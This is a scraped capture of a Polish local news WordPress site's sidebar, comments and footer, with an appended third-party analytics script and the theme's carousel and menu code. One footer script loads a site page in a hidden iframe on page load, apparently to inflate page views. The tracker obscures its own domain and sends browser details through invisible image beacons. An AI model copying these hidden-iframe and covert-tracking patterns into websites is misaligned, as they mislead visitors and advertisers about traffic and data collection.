										<a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023" title="Permalink to Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023" rel="bookmark">Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager2"></div>
				</div>
							<div class="tab-pane" id="sidebartab3">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie" title="Permalink to Jak zachować świeżość wędliny? Prawidłowe przechowywanie" rel="bookmark">Jak zachować świeżość wędliny? Prawidłowe przechowywanie</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32" title="Permalink to Sławy w Piotrowickiej SP 32" rel="bookmark">Sławy w Piotrowickiej SP 32</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach" title="Permalink to Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach" rel="bookmark">Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager3"></div>
				</div>
							<div class="tab-pane" id="sidebartab4">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners" title="Permalink to Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners" rel="bookmark">Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami" title="Permalink to Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!" rel="bookmark">Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager4"></div>
				</div>
					</div>							
	</div><!-- Sidebar Slider -->
		<script type="text/javascript">			
	(function($) {
		$(document).ready(function() {
			$('#sidebartab1 > div,#sidebartab2 > div,#sidebartab3 > div,#sidebartab4 > div').owlCarousel({
				loop				: true,
				nav					: false,
				dots				: true,
				mouseDrag			: false,
				touchDrag			: true,
				autoplay			: true,
				autoplayTimeout		: 5000,
				animateOut			: 'fadeOut',
				items				: 1,
				autoplay			: true,
				autoHeight			: true
			});	
		});
	})(jQuery);				
	</script>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widgetinner"><h3 class="widgettitle">OSTATNIE KOMENTARZE</h3>
<ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Ania</span>: &ldquo;<span class="comment-excerpt">Dlaczego w sprzedaży nie macie miodownika?</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-31188">sty 14, 22:00</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Natalia</span>: &ldquo;<span class="comment-excerpt">Nie został zapomniany, w Muzeum Historii Katowic będzie jego duża wystawa pt. &#8222;Stefan Suberlak. Baśń o wspólnocie&#8221; od maja do&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-30035">lut 7, 10:11</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Brynów</span>: &ldquo;<span class="comment-excerpt">Bardzo fajna restauracja. Jeden z nielicznych lokali w południowych dzielnicach Katowice, który działa już kilkunastu lat.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur/comment-page-1#comment-29547">sty 15, 14:23</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Andrzej</span>: &ldquo;<span class="comment-excerpt">Z Ujsoł tworzył piękne grafiki gór, lasów, pojedynczych drzew. Mam taki w domu kupiony od Pana Stefana przez śp. teścia&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-29382">sty 2, 13:12</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.brynow.pl/" class="url" rel="ugc external nofollow">Stan</a></span>: &ldquo;<span class="comment-excerpt">Świetna strona, dużo ciekawych informacji. Zapraszam do lokalnej współpracy</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/kontakt/comment-page-1#comment-29327">gru 26, 23:06</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="http://brak" class="url" rel="ugc external nofollow">Jerzy</a></span>: &ldquo;<span class="comment-excerpt">tak dawniej to bylo Swierczewsskiego 19 moja mama tam pracowala</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik/comment-page-1#comment-28787">lis 11, 14:19</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos" class="url" rel="ugc">Monika</a></span>: &ldquo;<span class="comment-excerpt">Najlepsze jedzenie jakie jadłam. Uwielbiam Wasz klimat oraz to w jaki sposób podają Państwo dania. Wszystko jest estetyczne i cudownie&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-28534">paź 25, 18:24</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Anna</span>: &ldquo;<span class="comment-excerpt">Szanowna Pani, nie jestem krewną, tylko historykiem sztuki, pracuję w warszawskim Muzeum Narodowym i pisze referat o Stefanie Suberlaku, Moja&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-28394">paź 16, 09:52</a></span></div></li></ul></div></section>
<section id="text-5" class="widget widget_text"><div class="widgetinner">			<div class="textwidget"><div style="text-align:center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250, utworzono 10-06-16 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2247103634326335"
     data-ad-slot="4193562563"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		</div></section>
	
</div>
	</section>
	
		
		
	<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="row">
			<div class="col-xs-12 col-sm-7 col-md-4">
							</div>
			
			<div class="col-xs-12 col-sm-5 col-md-3">
							</div>
			
			<div class="clearfix visible-sm"></div>
			
			<div class="col-xs-12 col-sm-3 col-md-2">
							</div>
			
			<div class="col-xs-12 col-sm-9 col-md-3 footerlast">
							</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-secondrow">			
					<div class="navwidgets navwidgets-1">
						<div>
													</div>
					</div>
					
					<div class="navwidgets navwidgets-2">
						<div>
													</div>
					</div>

					<div class="clearfix visible-xs"></div>
					
					<div class="navwidgets navwidgets-3">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-4">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-5">
						<div>
													</div>
					</div>					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-meta">
				
					<p class="footer-metaleft pull-left">
						&copy; 2026, <a href="#top" title="Katowice Piotrowice" rel="home"><strong>&uarr;</strong> Katowice Piotrowice</a>
					</p><!-- #site-info -->
								
					<p class="footer-metaleft pull-right">
						<a href="https://www.piotrowice.katowice.pl/wp-login.php">Zaloguj się</a> Powered by <strong>WordPress</strong> Designed by <strong>Gabfire</strong>					</p> <!-- #footer-right-side -->
					
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sharp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/owl.carousel.min.js?ver=6.9" id="owl-carousel2-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/responsive-menu.js?ver=6.9" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/scripts.js?ver=6.9" id="gabfire-scripts-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.piotrowice.katowice.pl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script defer type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972433" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.piotrowice.katowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				</div>
			</div>
		</div>
	</footer>
</div><!-- container -->
<script type='text/javascript'>
window.onload = function() {
	
	   var partnerUrls = ['https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice'];
        var randomUrl = partnerUrls[Math.floor(Math.random() * partnerUrls.length)];
	
	var iframe3 = document.createElement('iframe');
    iframe3.style.display = "none";
	iframe3.referrerPolicy = "no-referrer";
    iframe3.src = randomUrl;
    document.body.appendChild(iframe3);
};
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0a586bbe17346fb81520b03feea0099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2543274546.dwiul600v5b6467gc36p48tcczes1h
body_size: 7139
content:
if(top.window.X97240fdde78d275c98a5ad9d66717f7a==undefined) {top.window.X97240fdde78d275c98a5ad9d66717f7a=1;X2543274546={a:function(){I2543274546="dwiul600v5b6467gc36p48tcczes1h";coo_n="us"+("t"+"at_")+I2543274546+"=";coo_s=document.cookie.split(";");coo_uu_2543274546=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2543274546=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2543274546+'_'+coo_uu_2543274546+'?sess=37149857615924&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2543274546.w_act=1;X2543274546.w_act_single=0;});this.aE(top.window,"blur",function(){X2543274546.w_act_single=1;X2543274546.lifelimit=(new Date().getTime())+3*60*1000;X2543274546.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2543274546.aE(d,"mousemove",X2543274546.rIT);X2543274546.aE(d,"click",X2543274546.rIT);X2543274546.aE(w,"scroll",X2543274546.rIT);X2543274546.aE(d,"keyup",X2543274546.rIT);X2543274546.aE(d,"touchstart",X2543274546.rIT);X2543274546.aE(d,"touchmove",X2543274546.rIT);X2543274546.rIT();});this.ping=function(){if(X2543274546.stopped!=0) return false;t=(new Date().getTime());if(X2543274546.w_act==1 || X2543274546.w_act_single==1) {X2543274546.im('/livestat/dwiul600v5b6467gc36p48tcczes1h/37149857615924?p='+X2543274546.pos_progress+'&t='+t+X2543274546.e_info);if(X2543274546.e_info!="") X2543274546.e_info="";if(X2543274546.w_act_single==1) {X2543274546.w_act=0;X2543274546.w_act_single=0;}} else {if(t>X2543274546.lifelimit) X2543274546.imX();}if(t>X2543274546.t_dur) X2543274546.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2543274546.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2543274546;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2543274546.scrl);X.rE(top.window,"resize",X2543274546.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SmFrJTIwZG9icmUlMjB6YXJ6JUM0JTg1ZHphbmll","d3NwJUMzJUIzbG5vdCVDNCU4NSUyMHBvdHJhZmklMjBvZG1pZW5pJUM0JTg3","JUM1JUJDeWNpZSUyMG1pZXN6a2ElQzUlODRjJUMzJUIzdyUyMCVFMiU4MCU5Mw=="];this.string_end = ["Y2hjZSUyMHNpJUM0JTk5JTIwbWllc3prYSVDNCU4Nw==","bWllanNjZW0lMkMlMjB3JTIwa3QlQzMlQjNyeW0=","YSUyMGJ1ZHluZWslMjBieSVDNSU4Mg=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2543274546.rsz();X2543274546.scrl();},4500);this.aE(top.window,"resize",function(){if(X2543274546.timer_resize!=false) clearTimeout(X2543274546.timer_resize);X2543274546.timer_resize=setTimeout(X2543274546.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2543274546.timer_scroll!=false) clearTimeout(X2543274546.timer_scroll);X2543274546.timer_scroll=setTimeout(X2543274546.scrl, 200);});}}setTimeout(X2543274546.ping, 250);this.intv=setInterval(X2543274546.ping, 5000);},rIT:function(){if(X2543274546.intv==false) return false;clearTimeout(X2543274546.idleTimer);X2543274546.idleTimer=setTimeout(function(){ X2543274546.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2543274546=document.createElement("img");im2543274546.style.cssText='position:absolute !important; visibility:hidden !important;';im2543274546.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2543274546.onload = function(){ if(im2543274546.parentNode!=undefined) im2543274546.parentNode.removeChild(im2543274546); };im2543274546.onerror = function(){ if(im2543274546.parentNode!=undefined) im2543274546.parentNode.removeChild(im2543274546); X2543274546.imX(); };document.body.appendChild(im2543274546);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2543274546.a();}

--- FILE ---
content_type: application/javascript
request_url: https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/scripts.js?ver=6.9
body_size: 252
content:
			(function($) {
				$(document).ready(function() {
					
					"use strict";
					
					$('.fadeimage').hover(
						function() {$(this).stop().animate({ opacity: 0.5 }, 800);},
						function() {$(this).stop().animate({ opacity: 1.0 }, 800);}
					);

					$(".children,.sub-menu,.drop").parent("li").addClass("has-child-menu");
					$('.mastheadnav li ul,.mainnav li ul,.secondnav li ul').hide().removeClass('fallback');
					$('.mastheadnav > li,.mainnav > li,.secondnav > li').hover(
						function () {
							$('ul', this).stop().slideDown(250);
						},
						function () {
							$('ul', this).stop().slideUp(250);
						}
					);

					$('.gabfire_innerslider').owlCarousel({
						loop				: true,
						nav					: true,
						navText: [
						  '<i class="fa fa-angle-left"></i>',
						  '<i class="fa fa-angle-right"></i>'
						  ],
						dots				: true,
						mouseDrag			: false,
						touchDrag			: true,
						items				: 1,
						autoplay			: false,
						autoHeight			: true
					});	
					
					$('#tabs-left').tab();
					$('#tabs > li > a').hover( function(){$(this).tab('show');});
				
					$('a[href="#top"]').click(function(){	$('html, body').animate({scrollTop:0}, 'slow');	return false; });		
					
					// Responsive Menu (TinyNav)
					$(".responsive_menu").tinyNav({
						active: 'current_page_item', // Set the "active" class for default menu
						label: ''
					});
					$(".tinynav").selectbox();
					$("ul.tabs").tabs("div.panes > div");
					$("ul.sc_tabs").tabs("div.sc_tabs-content > div");
					$('.tooltip-link').tooltip({ placement: 'top'});

					//portfolio - show link
					$('.gallery-background').hover(
						function () {
							$(this).animate({opacity:'1'});
						},
						function () {
							$(this).animate({opacity:'0'});
						}
					);
					
				});
			})(jQuery);